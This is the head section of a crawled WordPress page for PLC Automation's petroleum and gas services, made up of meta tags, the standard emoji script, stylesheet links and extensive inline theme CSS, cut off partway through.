

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plcautomation.co/services/petroleum-and-gas/
body_size: 14917
content:
<!DOCTYPE html>
<html lang="en-US" data-bt-theme="Industrial 1.4.3">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes"><title>Petroleum and Gas &#8211; PLC Automation, Inc.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="PLC Automation, Inc. &raquo; Feed" href="https://plcautomation.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLC Automation, Inc. &raquo; Comments Feed" href="https://plcautomation.co/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/plcautomation.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://plcautomation.co/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://plcautomation.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://plcautomation.co/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://plcautomation.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='industrial-style-css'  href='https://plcautomation.co/wp-content/themes/industrial/style.css?ver=5.8.12' type='text/css' media='screen' />
<style id='industrial-style-inline-css' type='text/css'>
select, input{font-family: Roboto;} input:not([type='checkbox']):not([type='radio']), textarea, select{ font-family: "Montserrat";} input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus, textarea:focus{-webkit-box-shadow: 0 0 4px 0 #c42b13; box-shadow: 0 0 4px 0 #c42b13;} html a:hover, .btLightSkin a:hover, .btDarkSkin .btLightSkin a:hover, .btLightSkin .btDarkSkin .btLightSkin a:hover, .btDarkSkin a:hover, .btLightSkin .btDarkSkin a:hover, .btDarkSkin.btLightSkin .btDarkSkin a:hover{ color: #c42b13;} .btLightSkin .btText a, .btDarkSkin .btLightSkin .btText a, .btLightSkin .btDarkSkin .btLightSkin .btText a, .btDarkSkin .btText a, .btLightSkin .btDarkSkin .btText a, .btDarkSkin.btLightSkin .btDarkSkin .btText a{color: #c42b13;} body{font-family: "Roboto",Arial,sans-serif;} .btContentHolder cite{ font-family: "Montserrat";} h1, h2, h3, h4, h5, h6{font-family: "Montserrat";} .btContentHolder table thead th{ background-color: #c42b13; font-family: "Montserrat";} .btAccentColorBackground{background-color: #c42b13 !important;} .btAccentColorBackground .headline b.animate.animated{color: #ffffff;} .btAccentColorBackground .btDash.bottomDash .dash:after{border-color: #ffffff;} .btAccentDarkColorBackground{background-color: #7e1c0c !important;} .btAccentDarkColorBackground .headline b.animate.animated{color: #ffffff;} .btAccentVeryDarkColorBackground{background-color: #210703 !important;} .btAccentLightColorBackground{background-color: rgba(196,43,19,0.7) !important;} .btAlternateColorBackground{background-color: #ffffff !important;} .btAlternateDarkColorBackground{background-color: #d9d9d9 !important;} .btAlternateVeryDarkColorBackground{background-color: #bfbfbf !important;} .btAlternateLightColorBackground{background-color: rgba(255,255,255,0.6) !important;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child{ background-color: #7e1c0c;} .btPreloader .animation .preloaderLogo{height: 100px;} .mainHeader{ font-family: "Montserrat";} .btMenuVertical.btAccentDarkHeader .mainHeader, .btMenuVertical.btLightAccentHeader .mainHeader{background-color: #c42b13;} .btMenuVertical.btLightAlternateHeader .mainHeader{background-color: #ffffff;} .menuPort{font-family: "Montserrat";} .menuPort nav ul li a:hover{color: #c42b13 !important;} .menuPort nav > ul > li > a{line-height: 100px;} .btTextLogo{ line-height: 100px;} .btLogoArea .logo img{height: 100px;} .btHorizontalMenuTrigger{ line-height: 100px;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{ background-color: #c42b13;} .btAccentDarkHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btAccentDarkHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after, .btAccentLightHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btAccentLightHeader.btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after{background-color: #ffffff;} .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-ancestor > a, .btMenuHorizontal .menuPort nav > ul > li > ul li.current-menu-item > a{color: #c42b13 !important;} body.btMenuHorizontal .subToggler{ line-height: 100px;} .btMenuHorizontal .topBarInMenu{ height: 100px;} .btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover{color: #ffffff !important;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar{background-color: #c42b13;} .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal:not(.btBelowMenu) .topBar:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .btBelowLogoArea:before, .btAccentLightHeader.btMenuHorizontal.btStickyHeaderActive .topBar:before{ background-color: #c42b13;} .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .btBelowLogoArea, .btAccentLightHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .topBar{background-color: #c42b13;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .menuPort > nav > ul > li > a:hover, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .menuPort > nav > ul > li > a:hover{color: #ffffff !important;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li > a:hover, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .menuPort > nav > ul > li > a:hover{color: #ffffff !important;} .btAccentDarkHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btAccentDarkHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #c42b13;} .btAccentDarkHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #c42b13;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover{color: #ffffff !important;} .btLightAccentHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btLightAccentHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #c42b13;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #c42b13;} .btLightSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover, .btDarkSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .menuPort > nav > ul > li > a:hover{color: #c42b13 !important;} .btLightAlternateHeader.btMenuHorizontal:not(.btBelowMenu) .mainHeader, .btLightAlternateHeader.btMenuHorizontal.btStickyHeaderActive .mainHeader{background-color: #ffffff;} .btLightAlternateHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #ffffff;} .btAccentDarkHeader.btMenuVertical > .menuPort .logo, .btLightAccentHeader.btMenuVertical > .menuPort .logo{background-color: #c42b13;} .btLightAlternateHeader.btMenuVertical > .menuPort .logo{background-color: #ffffff;} .btMenuVertical > .menuPort .btCloseVertical:before:hover{color: #c42b13;} @media (min-width: 1200px){.btMenuVerticalOn .btVerticalMenuTrigger .btIco a:before{color: #c42b13 !important;} }.btMenuHorizontal .topBarInLogoArea{ height: 100px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #c42b13;} .btSearchInner.btFromTopBox{ background: #c42b13;} .btSearchInner.btFromTopBox form button:hover:before{color: #c42b13;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #c42b13;} .btMediaBox.btQuote, .btMediaBox.btLink{ background-color: #c42b13;} .btArticleListItem .headline a:hover{color: #c42b13;} .btCommentsBox .vcard .posted{ font-family: "Montserrat";} .btCommentsBox .commentTxt p.edit-link, .btCommentsBox .commentTxt p.reply{ font-family: "Montserrat";} .comment-respond .btnOutline button[type="submit"]{font-family: "Montserrat";} a#cancel-comment-reply-link:hover{color: #c42b13;} .post-password-form input[type="submit"]{ background: #c42b13; font-family: "Montserrat";} .btPagination{font-family: "Montserrat";} .btPagination .paging a:hover:after{border-color: #c42b13;} span.btHighlight{ background-color: #c42b13;} .btArticleCategories a:not(:first-child):before{ background-color: #c42b13;} .btArticleMeta{font-family: "Montserrat";} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #c42b13;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #c42b13;} .btBox .ppTxt .header .headline a a:hover, .btCustomMenu .ppTxt .header .headline a a:hover, .btTopBox .ppTxt .header .headline a a:hover{color: #c42b13;} .btBox p.posted, .btBox .quantity, .btCustomMenu p.posted, .btCustomMenu .quantity, .btTopBox p.posted, .btTopBox .quantity{ font-family: Montserrat;} .widget_calendar table caption{background: #c42b13; font-family: "Montserrat";} .widget_rss li a.rsswidget{font-family: "Montserrat";} .fancy-select .trigger.open{color: #c42b13;} .fancy-select ul.options li:hover{color: #c42b13;} .widget_shopping_cart .total{ font-family: Montserrat;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #c42b13;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #ffffff;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #ffffff; font: normal 10px/1 Montserrat;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #c42b13;} .widget_recent_reviews{font-family: Montserrat;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #c42b13;} .btBox .tagcloud a, .btTags ul a{ background: #c42b13; font-family: "Montserrat";} .btSidebar .btIconWidget:hover .btIconWidgetText, footer .btIconWidget:hover .btIconWidgetText{color: #c42b13;} .btTopBox.widget_bt_text_image .widget_sp_image-description{ font-family: 'Roboto',arial,sans-serif;} .btMenuHorizontal .topTools .btIconWidget:hover, .btMenuHorizontal .topBarInMenu .btIconWidget:hover{color: #c42b13;} .btMenuHorizontal .topTools .btAccentIconWidget, .btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #c42b13;} .btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget, .btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #ffffff;} .btTopToolsInMenuArea.btMenuHorizontal .topTools .btAccentIconWidget:hover, .btTopToolsInMenuArea.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color: #c42b13;} .btAccentLightHeader.btMenuHorizontal .topTools .btAccentIconWidget, .btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget, .btAccentLightHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget, .btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget{background-color: #ffffff;} .btMenuHorizontal .topTools .btAccentIconWidget:hover, .btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{color: #ffffff;} .btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topTools .btAccentIconWidget:hover, .btTopToolsInMenuArea.btLightAccentHeader.btMenuHorizontal .topBarInMenu .btAccentIconWidget:hover{background-color: #c42b13;} .btLightSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btLightSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btAccentLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color: #ffffff;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:hover:before{color: #ffffff;} .btLightSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .btBelowLogoArea .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btLightSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, .btDarkSkin.btLightHeader.btMenuHorizontal .topBar .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color: #ffffff;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color: #ffffff;} .btLightSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before, .btDarkSkin.btAccentDarkHeader.btMenuHorizontal .mainHeader .btIco.btIcoDefaultType .btIcoHolder:hover:before{color: #ffffff;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color: #ffffff;} .btLightSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before, .btDarkSkin.btLightAccentHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before{color: #ffffff;} .btLightSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before{color: #c42b13;} .btLightSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before, .btDarkSkin.btLightAlternateHeader.btMenuHorizontal .mainHeader .btLogoArea .btIco.btIcoDefaultType .btIcoHolder:hover:before{color: #c42b13;} .btSpecialHeaderIcon .btIco .btIcoHolder:before, .btSpecialHeaderIcon .btIconWidgetTitle, .btSpecialHeaderIcon .btIconWidgetText{color: #c42b13 !important;} .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin form.woocommerce-product-search button:hover, .btDarkSkin.btLightSkin .btDarkSkin form.woocommerce-product-search button:hover{background: #c42b13 !important; border-color: #c42b13 !important;} .topTools .widget_search button, .topBarInMenu .widget_search button{ background: #c42b13;} .topTools .widget_search button:before, .topBarInMenu .widget_search button:before{ color: #c42b13;} .topTools .widget_search button:hover, .topBarInMenu .widget_search button:hover{background: #7e1c0c;} .btIcoFilledType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #c42b13;} .btIcoFilledType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #ffffff;} .btIcoOutlineType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #c42b13;} .btIcoOutlineType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #ffffff;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{fill: #c42b13; stroke: #c42b13;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{fill: #ffffff; stroke: #ffffff;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{ stroke: #ffffff;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{ stroke: #c42b13;} .btIconHexagonShape .btIco.btIcoFilledType .btIcoHolder svg .hex{ fill: #c42b13;} .btIconHexagonShape .btIco.btIcoFilledType:hover .btIcoHolder svg .hex{stroke: #c42b13;} .btIconHexagonShape .btIco.btIcoOutlineType .btIcoHolder svg .hex{stroke: #c42b13;} .btIconHexagonShape .btIco.btIcoOutlineType:hover .btIcoHolder svg .hex{stroke: #c42b13; fill: #c42b13;} .btIco.btIcoFilledType.btIcoAccentColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1em #c42b13 inset; box-shadow: 0 0 0 1em #c42b13 inset;} .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #c42b13 inset; box-shadow: 0 0 0 1px #c42b13 inset; color: #c42b13;} .btIco.btIcoFilledType.btIcoAlternateColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1em #ffffff inset; box-shadow: 0 0 0 1em #ffffff inset;} .btIco.btIcoFilledType.btIcoAlternateColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAlternateColor .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1px #ffffff inset; box-shadow: 0 0 0 1px #ffffff inset; color: #ffffff;} .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAccentColor 